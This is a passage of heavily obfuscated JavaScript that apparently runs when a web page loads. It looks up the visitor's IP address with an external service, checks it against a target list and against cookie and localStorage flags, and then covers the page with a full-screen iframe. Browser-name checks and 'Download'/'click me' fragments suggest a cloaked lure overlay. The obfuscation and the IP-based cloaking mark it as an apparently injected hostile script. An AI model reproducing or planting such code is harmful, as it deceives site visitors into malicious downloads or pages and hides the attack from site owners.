,'direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06};return _0xfd4e()}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5)},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b)},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5()},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0)}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)])}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d)}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649)}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557)}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606)}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39)}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)])}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)])}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43)}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5)}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc)}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7)}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453)}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3)},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97)},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832.ip))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16)}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51)}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147)}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f)}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120)}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))()})});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626)},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b)},'wMCbS':function(_0x156336){return _0x156336()},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730)}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7)}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95)}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187)}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80)}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2)}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24)}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da)}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9)},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8)}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69)},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3)}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349)},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5)}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e)},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a)}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85)},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741)}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f)}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34)}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- 